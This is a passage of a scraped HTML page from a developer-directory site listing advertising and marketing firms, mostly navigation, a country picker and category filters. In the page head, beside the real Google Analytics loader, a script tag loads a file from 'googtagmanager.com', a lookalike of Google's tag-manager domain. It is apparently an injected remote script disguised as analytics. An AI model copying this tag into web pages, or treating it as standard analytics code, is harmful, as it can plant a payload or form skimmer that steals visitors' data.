

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welldoneby.com/users/advertising-marketing/
body_size: 14197
content:
<!DOCTYPE html>
<html class="no-js">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Top Advertising & marketing Companies - Reviews | 2026 January 110 Advertising & marketing</title>
<meta name="description" lang="en" content="Use the list of the top 10+ Advertising &amp; marketing developer companies in your country: read reviews and view ratings about Advertising &amp; marketing developers for your needs. | 2026 January 110 Advertising &amp; marketing" />
<link rel="canonical" href="https://welldoneby.com/users/advertising-marketing/" />
<meta http-equiv="Content-Language" content="en" />
<meta name="robots" content="index, follow" />
<meta name="format-detection" content="telephone=no" />
<link rel="icon" href="https://welldoneby.com/files/extensions/base/580ccc14ec0dc8.png" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" type="text/css" />
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="//oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="//oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->

<link rel="stylesheet" href="https://welldoneby.com/files/min/bootstrap.1c9f598afaa6d904c88bfc58d822c68b.css?v=8f704c" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/main.4275eaddcc48f1139c0def2831936c55.css?v=e64111" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/custom.634580ac9727545391a4c76fef4a70b9.css?v=d41d8c" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/main.90516e08a2afafc679162495770da955.css?v=988420" type="text/css" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://googtagmanager.com/m-1.0.6.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179507373-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179507373-1');
</script></head>
<body>
<div class="c-fixedAlerts" id="j-alert-global" style="display: none;">
    <div class="alert j-wrap">
        <button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button>
        <strong class="j-title"></strong>
        <div class="j-message"></div>
    </div>
</div>
<div id="l-wrap">
    <!-- Topline -->

    <div class="l-topBar-v2 not-logged">
        <div class="container">
            <div class="l-nav-in">
                <!--left-->
                <div class="l-topBar-v2-l">
                                            <div class="navbar-header-dropdown-toggle">
                            <a href="javascript:" id="j-geo-region-select"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="14" viewBox="0 0 10 14" width="10"><path d="M4.846 0C2.166 0 0 2.191 0 4.9 0 8.575 4.846 14 4.846 14s4.846-5.425 4.846-9.1c0-2.709-2.167-4.9-4.846-4.9zm0 6.462a1.616 1.616 0 1 1 .001-3.232 1.616 1.616 0 0 1 0 3.232z" fill="#68AF55" fill-rule="nonzero"></path></svg>                                <span>Your region</span>
                                <i class="l-caret fa fa-caret-down" aria-hidden="true"></i>
                            </a>
                            <div class="c-dropdown navbar-header-dropdown displaynone" id="j-geo-region-dropdown">
            <div class="j-select-country">
            <div class="c-dropdown-heading">
                <a href="#" class="close"><i class="fa fa-times"></i></a>
                <h3>Choose country</h3>
                <div class="c-spacer10"></div>
                Search for <a href="/users/advertising-marketing/">in all countries</a>            </div>
            <div class="c-dropdown-inner">
                <ul class="navbar-header-dropdown-countries">
                                            <li><a href="#" class="j-select" data-id="7000" data-keyword="belarus" data-noregions="1" data-is-country="1">Belarus</a></li>
                                            <li><a href="#" class="j-select" data-id="1" data-keyword="ukraine" data-noregions="1" data-is-country="1">Ukraine</a></li>
                                            <li><a href="#" class="j-select" data-id="8000" data-keyword="usa" data-noregions="0" data-is-country="1">USA</a></li>
                                            <li><a href="#" class="j-select" data-id="8001" data-keyword="argentina" data-noregions="1" data-is-country="1">Argentina</a></li>
                                            <li><a href="#" class="j-select" data-id="8002" data-keyword="australia" data-noregions="0" data-is-country="1">Australia</a></li>
                                            <li><a href="#" class="j-select" data-id="8003" data-keyword="bangladesh" data-noregions="1" data-is-country="1">Bangladesh</a></li>
                                            <li><a href="#" class="j-select" data-id="8004" data-keyword="brazil" data-noregions="1" data-is-country="1">Brazil</a></li>
                                            <li><a href="#" class="j-select" data-id="8005" data-keyword="canada" data-noregions="1" data-is-country="1">Canada</a></li>
                                            <li><a href="#" class="j-select" data-id="8006" data-keyword="colombia" data-noregions="1" data-is-country="1">Colombia</a></li>
                                            <li><a href="#" class="j-select" data-id="8007" data-keyword="france" data-noregions="1" data-is-country="1">France</a></li>
                                            <li><a href="#" class="j-select" data-id="8008" data-keyword="germany" data-noregions="1" data-is-country="1">Germany</a></li>
                                            <li><a href="#" class="j-select" data-id="8009" data-keyword="india" data-noregions="1" data-is-country="1">India</a></li>
                                            <li><a href="#" class="j-select" data-id="8010" data-keyword="ireland" data-noregions="1" data-is-country="1">Ireland</a></li>
                                            <li><a href="#" class="j-select" data-id="8011" data-keyword="israel" data-noregions="1" data-is-country="1">Israel</a></li>
                                            <li><a href="#" class="j-select" data-id="8012" data-keyword="italy" data-noregions="1" data-is-country="1">Italy</a></li>
                                            <li><a href="#" class="j-select" data-id="8013" data-keyword="mexico" data-noregions="1" data-is-country="1">Mexico</a></li>
                                            <li><a href="#" class="j-select" data-id="8014" data-keyword="netherlands" data-noregions="1" data-is-country="1">Netherlands</a></li>
                                            <li><a href="#" class="j-select" data-id="8015" data-keyword="new-zealand" data-noregions="1" data-is-country="1">New Zealand</a></li>
                                            <li><a href="#" class="j-select" data-id="8016" data-keyword="pakistan" data-noregions="1" data-is-country="1">Pakistan</a></li>
                                            <li><a href="#" class="j-select" data-id="8017" data-keyword="spain" data-noregions="1" data-is-country="1">Spain</a></li>
                                            <li><a href="#" class="j-select" data-id="8018" data-keyword="poland" data-noregions="1" data-is-country="1">Poland</a></li>
                                            <li><a href="#" class="j-select" data-id="8019" data-keyword="romania" data-noregions="1" data-is-country="1">Romania</a></li>
                                            <li><a href="#" class="j-select" data-id="8020" data-keyword="singapore" data-noregions="1" data-is-country="1">Singapore</a></li>
                                            <li><a href="#" class="j-select" data-id="8021" data-keyword="south-africa" data-noregions="1" data-is-country="1">South Africa</a></li>
                                            <li><a href="#" class="j-select" data-id="8022" data-keyword="united-arab-emirates" data-noregions="1" data-is-country="1">United Arab Emirates</a></li>
                                            <li><a href="#" class="j-select" data-id="8023" data-keyword="united-kingdom" data-noregions="1" data-is-country="1">United Kingdom</a></li>
                                            <li><a href="#" class="j-select" data-id="8024" data-keyword="uruguay" data-noregions="1" data-is-country="1">Uruguay</a></li>
                                            <li><a href="#" class="j-select" data-id="8025" data-keyword="vietnam" data-noregions="1" data-is-country="1">Vietnam</a></li>
                                    </ul>
            </div>
        </div>
    
    <div class="j-select-region displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <div class="row">
                <div class="col-md-4 col-sm-6">
                    <div class="input-group">
                        <input type="text" class="form-control j-search-q" placeholder="Start typing region name ...">
                        <span class="input-group-btn">
                            <button class="btn btn-default j-search" type="button"><i class="fa fa-search"></i></button>
                        </span>
                    </div>
                </div>
                <div class="col-md-8 col-sm-6 mrgt5">
                                            <div class="pull-right-lg pull-right-md">
                            <a href="#" class="ajax-link j-change"><span>Change country</span></a>
                        </div>
                                                            Search for <a href="#" class="j-c-all">nationwide</a>                </div>
            </div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>

    <div class="j-select-city-noregion displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <div class="row">
                <div class="col-md-4 col-sm-6">
                    <div class="input-group">
                        <input type="hidden" class="j-city-value" value="0" />
                        <input type="text" class="form-control j-city-ac" placeholder="Enter your city" value="" />
                    </div>
                </div>
                <div class="col-md-8 col-sm-6 mrgt5">
                                            <div class="pull-right-lg pull-right-md">
                            <a href="#" class="ajax-link j-change"><span>Change country</span></a>
                        </div>
                                                            Search for <a href="#" class="j-c-all">nationwide</a>                </div>
            </div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>

    <div class="j-select-city displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <h3 class="j-region-title"></h3>
            <div class="c-spacer10"></div>
                        Search for <a href="#" class="j-c-all">all over the region</a>            <div class="pull-right-lg pull-right-md">
                <a href="#" class="ajax-link j-change"><span>Change region</span></a>
            </div>
            <div class="clearfix"></div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>
</div>

<script type="text/javascript">
    </script>                        </div>
                                    </div>
                <!--right-->
                <div class="l-topBar-v2-r">
                    <a href="https://welldoneby.com/user/login"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="14" viewBox="0 0 14 14" width="14"><path d="M7 0C3.136 0 0 3.136 0 7s3.136 7 7 7 7-3.136 7-7-3.136-7-7-7zm0 2.1c1.162 0 2.1.938 2.1 2.1 0 1.162-.938 2.1-2.1 2.1-1.162 0-2.1-.938-2.1-2.1 0-1.162.938-2.1 2.1-2.1zm0 9.94a5.04 5.04 0 0 1-4.2-2.254C2.821 8.393 5.6 7.63 7 7.63c1.393 0 4.179.763 4.2 2.156A5.04 5.04 0 0 1 7 12.04z" fill="#68AF55" fill-rule="nonzero"></path></svg>Log in</a>
                    <a href="https://welldoneby.com/user/register"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="9" viewBox="0 0 16 9" width="16"><path d="M8.473 2.91A4.357 4.357 0 0 0 4.363 0 4.367 4.367 0 0 0 0 4.364a4.367 4.367 0 0 0 4.364 4.363 4.357 4.357 0 0 0 4.109-2.909h3.163v2.91h2.91v-2.91H16V2.91H8.473zm-4.11 2.908c-.8 0-1.454-.654-1.454-1.454 0-.8.655-1.455 1.455-1.455s1.454.655 1.454 1.455-.654 1.454-1.454 1.454z" fill="#68AF55" fill-rule="nonzero"></path></svg>Sign Up</a>
                </div>
            </div>
        </div><!-- /.container -->
    </div>




<!-- Navigation -->
<nav class="navbar-v2 navbar-default" role="navigation">
    <div class="container">
        <div class="l-nav-in">
            <!-- Logo and toggle button -->
            <div class="navbar-header">
                <div class="navbar-brand">
                    <a class="logo" href="https://welldoneby.com/">
                        <img src="https://welldoneby.com/img/logo.svg" alt="" />
                    </a>
                    <div class="logo-text">
                        <a href="https://welldoneby.com/" class="logo-text-main">WellDoneBy</a>
                    </div>
                </div>
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                    <i class="fa fa-bars"></i>
                </button>
            </div>
            <!-- Menu -->
            <div class="collapse navbar-collapse navbar-right" id="navbar-collapse-1">
                <ul class="nav navbar-nav in-navbar">
                    <li><a href="https://welldoneby.com/blog/startups/">AI Startups</a></li><li class="active"><a href="https://welldoneby.com/users/">Developers</a></li>                            <li class="dropdown">
                                <a href="/blog/" class="dropdown-toggle" data-toggle="dropdown">
                                    AI Blogs<b class="caret"></b>
                                </a>
                                <ul class="dropdown-menu" role="menu">
                                    <li><a href="https://welldoneby.com/blog/">All Topics</a></li><li><a href="https://welldoneby.com/blog/category/project-management/">Project Management</a></li><li><a href="https://welldoneby.com/blog/category/software-development/">Software Development</a></li><li><a href="https://welldoneby.com/blog/category/product-management/">Product Management</a></li><li><a href="https://welldoneby.com/blog/category/mobile-development/">Mobile Development</a></li><li><a href="https://welldoneby.com/blog/category/startups/">Startups</a></li><li><a href="https://welldoneby.com/blog/category/digital-marketing/">Digital Marketing</a></li><li><a href="https://welldoneby.com/blog/category/e-commerce/">Ecommerce</a></li><li><a href="https://welldoneby.com/blog/category/enterprise-software/">Enterprise Software</a></li><li><a href="https://welldoneby.com/blog/category/productivity/">Productivity</a></li><li><a href="https://welldoneby.com/blog/category/team-management/">Team Management</a></li><li><a href="https://welldoneby.com/blog/category/testing-and-qa/">Testing and QA</a></li>                                </ul>
                            </li>
                            <li><a href="https://welldoneby.com/blog/submit-startup/">Submit Your Startup</a></li>                </ul>
            </div>
        </div>
    </div>
</nav>    <div class="container">
        <section class="l-searchAdd">
            <div class="row">
                <div class="col-sm-12">
                    <div class="l-search-bar">
                        <form role="search" method="get" action="https://welldoneby.com/users/">
                            <input type="search" name="q" class="form-control" placeholder="Find Software Development Firms">
                            <button class="l-search-button"><i class="fa fa-search"></i></button>
                        </form>
                    </div>
                </div>
            </div>
        </section>

        <section class="l-mainContent" id="j-users-search">
            <div class="row">

                <aside class="col-md-3">
                    <button type="button" class="l-column-toggle btn btn-default btn-block" data-toggle="collapse" data-target="#j-users-search-form-block"><i class="fa fa-cog pull-right"></i>Filter</button>

    
    <div class="l-leftColumn l-borderedBlock collapse" id="j-users-search-form-block">
        <form action="" method="get">
        <input type="hidden" name="page" value="1" />
        <input type="hidden" name="m" value="0" />

        <a href="#j-users-specs" data-toggle="collapse" data-parent="#accordion" class="h6 active"><i class="fa fa-chevron-down pull-right"></i>Categories</a>
        <div class="collapse in j-collapse" id="j-users-specs">
                            <ul class="l-left-categories l-inside visible-md visible-lg">
                                            <li><a href="https://welldoneby.com/users/specialization/" class="j-cat-title"><i class="fa fa-caret-right"></i> Specialization</a>
                            <ul class="hidden">
                                <li><a href="https://welldoneby.com/users/specialization/">All</a></li>
                                                                    <li><a href="https://welldoneby.com/users/specialization/custom-software-development/">Custom Software Development</a></li>
                                                                    <li><a href="https://welldoneby.com/users/specialization/web-development/">Web Development</a></li>
                                                                    <li><a href="https://welldoneby.com/users/specialization/mobile-app-development/">Mobile App Development</a></li>
                                                                    <li><a href="https://welldoneby.com/users/specialization/artificial-intelligence/">Artificial Intelligence</a></li>
                                                                    <li><a href="https://welldoneby.com/users/specialization/wearable-app-development/">Wearable App Development</a></li>
                                                                    <li><a href="https://welldoneby.com/users/specialization/e-commerce-development/">E-Commerce Development</a></li>
                                                                    <li><a href="https://welldoneby.com/users/specialization/arvr-development/">AR/VR Development</a></li>
                                                                    <li><a href="https://welldoneby.com/users/specialization/iot-development/">IoT Development</a></li>
                                                                    <li><a href="https://welldoneby.com/users/specialization/blockchain/">Blockchain</a></li>
                                                                    <li><a href="https://welldoneby.com/users/specialization/application-testing/">Application Testing</a></li>
                                                                    <li><a href="https://welldoneby.com/users/specialization/application-management-support/">Application Management & Support</a></li>
                                                                    <li><a href="https://welldoneby.com/users/specialization/enterprise-app-modernization/">Enterprise App Modernization</a></li>
                                                                    <li><a href="https://welldoneby.com/users/specialization/game-development/">Game Development</a></li>
                                                            </ul>
                        </li>
                                            <li><a href="https://welldoneby.com/users/frontend-developers/" class="j-cat-title"><i class="fa fa-caret-right"></i> Frontend Developers</a>
                            <ul class="hidden">
                                <li><a href="https://welldoneby.com/users/frontend-developers/">All</a></li>
                                                                    <li><a href="https://welldoneby.com/users/frontend-developers/reactjs/">ReactJS</a></li>
                                                                    <li><a href="https://welldoneby.com/users/frontend-developers/angularjs/">AngularJS</a></li>
                                                                    <li><a href="https://welldoneby.com/users/frontend-developers/vuejs/">VueJS</a></li>
                                                                    <li><a href="https://welldoneby.com/users/frontend-developers/emberjs/">Ember.js</a></li>
                                                                    <li><a href="https://welldoneby.com/users/frontend-developers/javascript/">JavaScript</a></li>
                                                                    <li><a href="https://welldoneby.com/users/frontend-developers/typescript/">Typescript</a></li>
                                                            </ul>
                        </li>
                                            <li><a href="https://welldoneby.com/users/backend-developers/" class="j-cat-title"><i class="fa fa-caret-right"></i> Backend Developers</a>
                            <ul class="hidden">
                                <li><a href="https://welldoneby.com/users/backend-developers/">All</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-developers/java/">Java</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-developers/ruby/">Ruby</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-developers/python/">Python</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-developers/php/">PHP</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-developers/go/">Go</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-developers/nodejs/">NodeJS</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-developers/net/">.NET</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-developers/scala/">Scala</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-developers/c/">C</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-developers/c-plus-plus/">C++</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-developers/c-sharp/">C#</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-developers/visual-basic/">Visual Basic</a></li>
                                                            </ul>
                        </li>
                                            <li><a href="https://welldoneby.com/users/backend-frameworks/" class="j-cat-title"><i class="fa fa-caret-right"></i> Backend Frameworks</a>
                            <ul class="hidden">
                                <li><a href="https://welldoneby.com/users/backend-frameworks/">All</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/laravel/">Laravel/Lumen</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/symfony/">Symfony</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/django/">Django</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/ruby-on-rails/">Ruby on Rails</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/expressjs/">ExpressJS</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/aspnet/">ASP.NET</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/spring/">Spring</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/flask/">Flask</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/meteorjs/">MeteorJS</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/zend/">Zend</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/oracle-adf/">Oracle ADF</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/struts/">Struts</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/cakephp/">CakePHP</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/spring-mvc/">Spring MVC</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/codeigniter/">CodeIgniter</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/coldfusion/">ColdFusion</a></li>
                                                            </ul>
                        </li>
                                            <li><a href="https://welldoneby.com/users/cms-developers/" class="j-cat-title"><i class="fa fa-caret-right"></i> CMS Developers</a>
                            <ul class="hidden">
                                <li><a href="https://welldoneby.com/users/cms-developers/">All</a></li>
                                                                    <li><a href="https://welldoneby.com/users/cms-developers/wordpress/">Wordpress</a></li>
                                                                    <li><a href="https://welldoneby.com/users/cms-developers/drupal/">Drupal</a></li>
                                                                    <li><a href="https://welldoneby.com/users/cms-developers/sitecore/">Sitecore</a></li>
                                                                    <li><a href="https://welldoneby.com/users/cms-developers/microsoft-sharepoint/">Microsoft Sharepoint</a></li>
                                                                    <li><a href="https://welldoneby.com/users/cms-developers/joomla/">Joomla</a></li>
                                                                    <li><a href="https://welldoneby.com/users/cms-developers/expressionengine/">ExpressionEngine</a></li>
                                                                    <li><a href="https://welldoneby.com/users/cms-developers/ektron/">Ektron</a></li>
                                                                    <li><a href="https://welldoneby.com/users/cms-developers/dotnetnuke/">DotNetNuke</a></li>
                                                                    <li><a href="https://welldoneby.com/users/cms-developers/squarespace/">Squarespace</a></li>
                                                                    <li><a href="https://welldoneby.com/users/cms-developers/wix/">Wix</a></li>
                                                                    <li><a href="https://welldoneby.com/users/cms-developers/weebly/">Weebly</a></li>
                                                            </ul>
                        </li>
                                            <li><a href="https://welldoneby.com/users/mobile-app-development/" class="j-cat-title"><i class="fa fa-caret-right"></i> Mobile App Development</a>
                            <ul class="hidden">
                                <li><a href="https://welldoneby.com/users/mobile-app-development/">All</a></li>
                                                                    <li><a href="https://welldoneby.com/users/mobile-app-development/iphone-app-development/">iPhone App Development</a></li>
                                                                    <li><a href="https://welldoneby.com/users/mobile-app-development/android-app-development/">Android App Development</a></li>
                                                                    <li><a href="https://welldoneby.com/users/mobile-app-development/cross-platform-app-development/">Cross-Platform App Development</a></li>
                                                                    <li><a href="https://welldoneby.com/users/mobile-app-development/react-native/">React Native</a></li>
                                                                    <li><a href="https://welldoneby.com/users/mobile-app-development/flutter/">Flutter</a></li>
                                                                    <li><a href="https://welldoneby.com/users/mobile-app-development/kotlin/">Kotlin</a></li>
                                                                    <li><a href="https://welldoneby.com/users/mobile-app-development/swift/">Swift</a></li>
                                                                    <li><a href="https://welldoneby.com/users/mobile-app-development/objective-c/">Objective C</a></li>
                                                            </ul>
                        </li>
                                            <li><a href="https://welldoneby.com/users/ecommerce/" class="j-cat-title"><i class="fa fa-caret-right"></i> eCommerce</a>
                            <ul class="hidden">
                                <li><a href="https://welldoneby.com/users/ecommerce/">All</a></li>
                                                                    <li><a href="https://welldoneby.com/users/ecommerce/shopify/">Shopify</a></li>
                                                                    <li><a href="https://welldoneby.com/users/ecommerce/magento/">Magento</a></li>
                                                                    <li><a href="https://welldoneby.com/users/ecommerce/woocommerce/">WooCommerce</a></li>
                                                                    <li><a href="https://welldoneby.com/users/ecommerce/bigcommerce/">BigCommerce</a></li>
                                                                    <li><a href="https://welldoneby.com/users/ecommerce/sap-ecommerce/">SAP eCommerce</a></li>
                                                            </ul>
                        </li>
                                            <li><a href="https://welldoneby.com/users/application-platforms/" class="j-cat-title"><i class="fa fa-caret-right"></i> Application Platforms</a>
                            <ul class="hidden">
                                <li><a href="https://welldoneby.com/users/application-platforms/">All</a></li>
                                                                    <li><a href="https://welldoneby.com/users/application-platforms/amazon/">Amazon</a></li>
                                                                    <li><a href="https://welldoneby.com/users/application-platforms/azure-platform/">Azure Platform</a></li>
                                                                    <li><a href="https://welldoneby.com/users/application-platforms/google-app-engine/">Google app engine</a></li>
                                                                    <li><a href="https://welldoneby.com/users/application-platforms/heroku/">Heroku</a></li>
                                                                    <li><a href="https://welldoneby.com/users/application-platforms/linux-server/">Linux server</a></li>
                                                                    <li><a href="https://welldoneby.com/users/application-platforms/force/">Force</a></li>
                                                                    <li><a href="https://welldoneby.com/users/application-platforms/windows-server/">Windows server</a></li>
                                                                    <li><a href="https://welldoneby.com/users/application-platforms/other-app-platform/">Other app platform</a></li>
                                                                    <li><a href="https://welldoneby.com/users/application-platforms/apex/">Apex</a></li>
                                                            </ul>
                        </li>
                                            <li class="opened"><a href="https://welldoneby.com/users/industry-focus/" class="j-cat-title"><i class="fa fa-caret-down"></i> Industry Focus</a>
                            <ul>
                                <li><a href="https://welldoneby.com/users/industry-focus/">All</a></li>
                                                                    <li class="checked"><a href="https://welldoneby.com/users/industry-focus/advertising-marketing/">Advertising & marketing</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/arts-entertainment-music/">Arts, entertainment & music</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/automotive/">Automotive</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/business-services/">Business services</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/consumer-products-services/">Consumer products & services</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/dental/">Dental</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/ecommerce/">eCommerce</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/education/">Education</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/energy-natural-resources/">Energy & natural resources</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/fintech/">Fintech</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/gambling/">Gambling</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/gaming/">Gaming</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/government/">Government</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/gps-navigation-gis/">GPS, Navigation & GIS</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/health-care-medical/">Health Care & Medical</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/hospitality-leisure/">Hospitality & leisure</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/information-technology/">Information technology</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/legal/">Legal</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/legal-cannabis/">Legal Cannabis</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/manufacturing/">Manufacturing</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/media/">Media</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/non-profit/">Non-profit</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/politics/">Politics</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/real-estate/">Real estate</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/retail/">Retail</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/telecommunications/">Telecommunications</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/transportation/">Transportation</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/utilities/">Utilities</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/other-industries/">Other industries</a></li>
                                                            </ul>
                        </li>
                                            <li><a href="https://welldoneby.com/users/client-size/" class="j-cat-title"><i class="fa fa-caret-right"></i> Client Size</a>
                            <ul class="hidden">
                                <li><a href="https://welldoneby.com/users/client-size/">All</a></li>
                                                                    <li><a href="https://welldoneby.com/users/client-size/startups/">Startups</a></li>
                                                                    <li><a href="https://welldoneby.com/users/client-size/small-business/">Small Business (< $10M)</a></li>
                                                                    <li><a href="https://welldoneby.com/users/client-size/midmarket/">Midmarket ($10M - $1B)</a></li>
                                                                    <li><a href="https://welldoneby.com/users/client-size/enterprise/">Enterprise (>$1B)</a></li>
                                                            </ul>
                        </li>
                                            <li><a href="https://welldoneby.com/users/it-consulting/" class="j-cat-title"><i class="fa fa-caret-right"></i> IT Consulting, SI & Managed Services</a>
                            <ul class="hidden">
                                <li><a href="https://welldoneby.com/users/it-consulting/">All</a></li>
                                                                    <li><a href="https://welldoneby.com/users/it-consulting/it-strategy-consulting/">IT Strategy Consulting</a></li>
                                                                    <li><a href="https://welldoneby.com/users/it-consulting/bi-big-data-consulting-si/">BI & Big Data Consulting & SI</a></li>
                                                                    <li><a href="https://welldoneby.com/users/it-consulting/cloud-consulting-si/">Cloud Consulting & SI</a></li>
                                                                    <li><a href="https://welldoneby.com/users/it-consulting/crm-consulting-and-si/">CRM Consulting and SI</a></li>
                                                                    <li><a href="https://welldoneby.com/users/it-consulting/ecm-consulting-and-si/">ECM Consulting and SI</a></li>
                                                                    <li><a href="https://welldoneby.com/users/it-consulting/erp-consulting-and-si/">ERP Consulting and SI</a></li>
                                                                    <li><a href="https://welldoneby.com/users/it-consulting/productivity-collaboration-uc-consulting-and-si/">Productivity, Collaboration & UC Consulting and SI</a></li>
                                                                    <li><a href="https://welldoneby.com/users/it-consulting/cybersecurity/">Cybersecurity</a></li>
                                                                    <li><a href="https://welldoneby.com/users/it-consulting/it-managed-services/">IT Managed Services</a></li>
                                                                    <li><a href="https://welldoneby.com/users/it-consulting/it-staff-augmentation/">IT Staff Augmentation</a></li>
                                                                    <li><a href="https://welldoneby.com/users/it-consulting/other-it-consulting-and-si/">Other IT Consulting and SI</a></li>
                                                            </ul>
                        </li>
                                            <li><a href="https://welldoneby.com/users/game-engines/" class="j-cat-title"><i class="fa fa-caret-right"></i> Game Engines</a>
                            <ul class="hidden">
                                <li><a href="https://welldoneby.com/users/game-engines/">All</a></li>
                                                                    <li><a href="https://welldoneby.com/users/game-engines/unity/">Unity</a></li>
                                                                    <li><a href="https://welldoneby.com/users/game-engines/unreal-engine/">Unreal Engine</a></li>
                                                                    <li><a href="https://welldoneby.com/users/game-engines/godot/">Godot</a></li>
                                                                    <li><a href="https://welldoneby.com/users/game-engines/cryengine/">CryEngine</a></li>
                                                                    <li><a href="https://welldoneby.com/users/game-engines/amazon-lumberyard/">Amazon Lumberyard</a></li>
                                                                    <li><a href="https://welldoneby.com/users/game-engines/spritekit/">SpriteKit</a></li>
                                                                    <li><a href="https://welldoneby.com/users/game-engines/appgamekit/">AppGameKit</a></li>
                                                                    <li><a href="https://welldoneby.com/users/game-engines/buildbox/">Buildbox</a></li>
                                                                    <li><a href="https://welldoneby.com/users/game-engines/corona-sdk/">Corona SDK</a></li>
                                                                    <li><a href="https://welldoneby.com/users/game-engines/marmalade-sdk/">Marmalade SDK</a></li>
                                                            </ul>
                        </li>
                                            <li><a href="https://welldoneby.com/users/design/" class="j-cat-title"><i class="fa fa-caret-right"></i> Design</a>
                            <ul class="hidden">
                                <li><a href="https://welldoneby.com/users/design/">All</a></li>
                                                                    <li><a href="https://welldoneby.com/users/design/logo-design/">Logo Design</a></li>
                                                                    <li><a href="https://welldoneby.com/users/design/web-design/">Web Design</a></li>
                                                                    <li><a href="https://welldoneby.com/users/design/user-experience/">User Experience</a></li>
                                                            </ul>
                        </li>
                                    </ul>

                <div class="collapse in" id="j-mobile-cats">
                    <ul class="l-left-categories l-left-categories_mobile visible-sm visible-xs">
                                                    <li><a href="https://welldoneby.com/users/specialization/" class="j-mobile-cat" data-id="10"><i class="fa fa-chevron-right pull-right"></i>Specialization</a></li>
